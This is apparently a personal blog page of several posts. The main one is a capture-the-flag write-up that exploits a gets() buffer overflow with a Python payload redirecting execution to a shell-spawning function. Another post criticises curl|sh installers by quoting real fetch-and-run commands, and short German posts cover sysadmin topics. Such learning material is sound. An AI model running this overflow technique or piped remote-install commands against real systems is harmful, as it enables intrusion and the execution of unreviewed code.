Never Gonna Give You Ub
This is a writeup of a KITCTF GPN22 challenge. Solved on-site by me :)
Provided files
Unpacking the provided never-gonna-give-you-ub.tar.gz yields:
Dockerfile- used to setup a container so you can test on your local machinerun.sh- Entrypoint used inDockerfile. Does something withstdbufbut I'm too lazy to look it up.song_rater.c- the actual challenge we're trying to solve here.
Let's take a look at song_rater.c:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void scratched_record() {
printf("Oh no, your record seems scratched :(\n");
printf("Here's a shell, maybe you can fix it:\n");
execve("/bin/sh", NULL, NULL);
}
extern char *gets(char *s);
int main() {
printf("Song rater v0.1\n-------------------\n\n");
char buf[0xff];
printf("Please enter your song:\n");
gets(buf);
printf("\"%s\" is an excellent choice!\n", buf);
return 0;
}
Analysis
The source code tells us that after compiling and running, we will be asked to enter a song which will be read with gets. Our input gets stored in variable buf, which has a fixed maximum size of 0xff.
The function scratched_record is our win condition - it pops a shell, which will allow us to access the challenge flag once we spawn and access the live environment.
But how do we reach it? It's never called anywhere, and I'm not a C pro...
Documentation! A quick look man gets reveals:
gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte ('\0'). No check for buffer overrun is performed (see BUGS below).
[...]
BUGS
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.
Alright. We got a buffer overflow.
We have to figure out how to use that to overwrite the return address of main. We'll need to point the return address to the start of scratched_record() instead.
But what is the address of this function in the first place?
Scratching the record
First, let's compile it with the line from the Dockerfile and see if it runs.
$ gcc -no-pie -fno-stack-protector -O0 song_rater.c -o song_rater
/usr/bin/ld: /tmp/ccgyB9Dg.o: in function `main':
song_rater.c:(.text+0x72): warning: the `gets' function is dangerous and should not be used.
$ ./song_rater
Song rater v0.1
-------------------
Please enter your song:
Rick Astley - Never Gonna Give You Up
"Rick Astley - Never Gonna Give You Up" is an excellent choice!
This thing knows what's up. Let's disect it. (I have to admit that I initially had no clue where to go from here, and everything that follows is the result of searching the internet and a ton of trial and error.)
$ objdump -D song_rater | grep scratched
0000000000401156 <scratched_record>:
The win function lives at 0x00000000401156 - great! Now all we need to do is find the required offset required when overflowing buf so this ends up at the return address of main().
As I was taught later, there are a lot of smart ways to do this. I chose the stupid way and kept incrementing the number of As I was shouting into the input.
I'm not sure as to why the order of bytes has to be flipped here, but it does. The winning command ended up being:
{ python3 -c 'import sys; sys.stdout.buffer.write(b"A"*264 + b"\x56\x11\x40\x00\x00\x00\x00")'; cat } | ./song_rater
Song rater v0.1
-------------------
Please enter your song:
# I had to hit ^D here to send an EOF through my terminal
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAV@" is an excellent choice!
Oh no, your record seems scratched :(
Here's a shell, maybe you can fix it:
That's the win condition running - but for some reason it does not pop /bin/sh for me, even if I run it through run.sh - it did work on the live instance, though.
After spawning, connecting and executing the buffer overflow, I was greeted with a shell.
$ cat /flag
GPNCTF{REDACTED}
Rather easy and obvious buffer overflow, but it's my first so I'm still happy I solved it.
Tags: writeup, gpn22, ctf, kitctf
Context Menu shortcut to WSL program in Microsoft Terminal

This blogpost is mostly stolen from Nick Janetakis.
I use WSL for lots of daily tasks, including editing text files in vim. Together with Microsoft Terminal (which is actually open source), it makes working on a Windows desktop almost bearable.
However, I still use the Explorer to browse files mostly, and wanted a quick solution to open textfiles in vim from there. M$ Terminal (wt) supports tabs, but I normally don't use these at all, because a tmux session is started when WSL is first launched. But a new tab is perfect for a quick edit window!
Wall of Shame: curl | sh
What?
Many online tutorials explaining how to install software provide installation instructions similar to this:
curl -sSL https://example.com/installer.sh | sudo sh
This is bad advice. You should not run commands like this blindly!
Why?
The above command gets a script file from the internet, and executes it as root without you knowing what's going on. This also applies to installations in your user context (no sudo/su).
Call me weird, but I like to take a look at what a script from the internet is doing before I run it.
Even if you trust the source, there still exists the possibility of a compromised supply chain - someone unauthorized might have added something nasty to installer.sh.
Filip has a very nice blog post about the attack surface offered.
So please, for your own and your devices safety, review installation scripts.
Who?
Rust
$ curl --proto '=https' --tlsv1.2 https://sh.rustup.rs -sSf | sh
"The Rust Programming Language", also known as "the book", is the very first thing recommended to people wanting to learn Rust by the official website. The installation section provides this snippet.
oh-my-zsh
sh -c "$(curl -fsSL https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh)"
sh -c "$(wget https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh -O -)"
We're getting advanced - providing both curl and wget directly on the homepage!
Gitlab
curl https://packages.gitlab.com/install/repositories/gitlab/gitlab-ee/script.deb.sh | sudo bash
Now what is this, a script.deb.sh? Step 2 in the install instructions for Ubuntu and Debian.
Tags: wip, en, admin, security
SearX als Firefox Standardsuchmaschine
Das Einstellen meiner neuen SearX Instanz als Standardsuchmaschine im Firefox stellte sich leider als etwas schwieriger als erwartet heraus.
Das hinzufügen mittels den üblichen Schritten (Einstellungen bzw. Rechtsklick in die Adresszeile) war zwar möglich, jedoch landete jede Suche bei der SearX-Startseite, und die Suchanfrage wurde "fallen gelassen".
Ablösung brachte schlussendlich dieser Reddit Post.
Zusammengefasst:
- Firefox so konfigurieren, dass Adresszeile plus extra Suchleiste angezegigt werden (
about:preferences#search) - Eine Textdatei namens
searx.htmlanlegen, mit folgendem Inhalt:
<html><link rel="search" type="application/opensearchdescription+xml" title="searx.be" href="https://searx.be/opensearch.xml"></html>
searx.bedurch die Adresse der gewünschten Instanz ersetzen- Die Datei
searx.htmlmit Firefox öffnen - In der Suchleiste mittels grünem "Plus-Icon" die Suchmaschine hinzufügen
- In
about:preferences#searchals Standard einstellen
Grundregeln des SysAdmins
- User lügen.
- Nicht unbedingt absichtlich oder böswillig.
- Der User hat nichts am System geändert, bevor das Problem aufgetreten ist. Siehe Regel 1
- Die meisten Probleme lösen sich durch die Anwendung des "AEG" Prinzips: Aus - Ein - Geht!
- Sollte Regel Nummer 3 nicht zutreffen, existiert das Problem möglicherweise zwischen Tastatur und Stuhl.
- Solltest du tatsächlich den Schreibtisch des Users aufsuchen, hat sich das Problem selbst gelöst oder ist unfassbar trivial.
- Computer machen keine Fehler - nur diejenigen, die sie programmieren bzw. konfigurieren.
- Keiner versteht Drucker, ihre Probleme oder wie sie zu beheben sind.
- Jegliche angelegte Dokumentation ist in kürzester Zeit veraltet.
- Niemand liest Fehlermeldungen.
- Je länger es dauert, bis ein Problem gemeldet wird, desto dringender ist es.
- User fragen dich nach Unterstützung mit allen Geräten, durch die Strom fliesst.
- Solltest du einmal Support brauchen, hat dein Gegenüber meist keine Ahnung.
- Kein Backup, kein Mitleid.
- Es gibt immer einen passend XKCD.
Supply-Chain Angriffe
Leider hört man in letzter Zeit öfter von erfolgreich ausgeführten Supply-Chain-Angriffen, und das sogar in den großen Mainstreammedien. Diese Art von Angriff auf ein Computersystem kann sehr schnell viele Maschinen auf der ganzen Welt infizieren, und das unabhängig von eventuellen Netzwerkverbindungen.
Der Begriff Supply-Chain beschreibt allgemein eine Lieferkette, die nötig ist, um ein gewisses Produkt bzw. eine Funktionalität herzustellen. Das ist nicht nur auf die IT Branche beschränkt, so ziemlich jedes Unternehmen hat Supply-Chains, die mehr oder minder kritisch für das Fortbestehen der Firma sind (extrem Beispiel: Just-In-Time Produkition bei Autoherstellern). Es muss also ein erhebliches Vertrauen in die Zulieferer dieser Ketten vorhanden sein - bei Hardware insbesondere auf Seiten der Pünktlichkeit, bei Software auf Seiten der Sicherheit.
Dieser Post wird im weiteren Verlauf einen Angriff auf eine solche Kette ein bisschen ausführen.
Internetwerbung und Tracker blockieren
Popups, Banner und co. zieren beinahe jede Webseite. Oftmals ist dies für die Webseitenbetreiber unerlässlich, um die Betriebskosten einzuspielen. Leider bringt Internetwerbung immer auch ein (mehr oder weniger starkes) Tracking des Surfenden mit sich. Dies beschränkt sich nicht nur auf Werbung - Facebook weiß, dass ihr eine Webseite besucht habt, wenn euer Browser auch nur den "Like"-Button geladen hat. Tracking und alles drum herum braucht einiges an Datenvolumen, und es dauert deutlich länger eine Seite "ungeblockt" zu laden.
Moderne Browser unterstützen ein sogenanntes "Do Not Track" Feature. Wenn dieses aktiviert ist, wird besuchten Webseiten mitgeteilt, dass man nicht verfolgt werden möchte. Ob die Webseite sich auch daran hält, steht freilich auf einem anderen Blatt.
Es folgen meine Wege, um Tracking so weit es geht zu entgehen. Wer moralische Bedenken hat ("mimimi Werbung blockieren ist Diebstahl!!!1!1") und auch am Fernseher nicht umschaltet, sollte hier aufhören zu lesen. 😋